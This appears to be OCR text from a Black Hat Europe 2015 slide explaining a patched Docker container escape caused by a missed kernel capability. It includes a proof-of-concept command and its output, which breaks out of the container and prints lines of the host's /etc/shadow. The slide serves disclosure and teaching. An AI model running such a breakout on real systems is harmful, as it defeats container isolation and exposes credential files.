 black hat
EUROPE 2015
DOCKER ESCAPE (FIXED)
AFFECTED < 0.11.1
Problem stemmed from blacklisting kernel capabilities (Docker missed
CAP_DAC_READ_SEARCH, allowing open_by_handle_at() to succeed)
In Docker 0.12.0, Docker switched to a whitelist model for kernel capabilities
Docker kernel capabilities whitelist:
https://github.com/docker/docker/blob/master/daemon/execdriver/native/template/default_templ
ate.go
root@precise64:~# docker run gabrtv/shocker
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
[*] Resolving 'etc/shadow'
[*] Found vmlinuz
[*] Found vagrant
[*] Found lib64
[*] Found usr
[*] Found ...
[*] Found shadow
[+] Match: shadow ino=3935729
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:!:15597:0:99999:7:::
daemon:*:15597:0:99999:7:::
bin:*:15597:0:99999:7:::
black hat
EUROPE 2015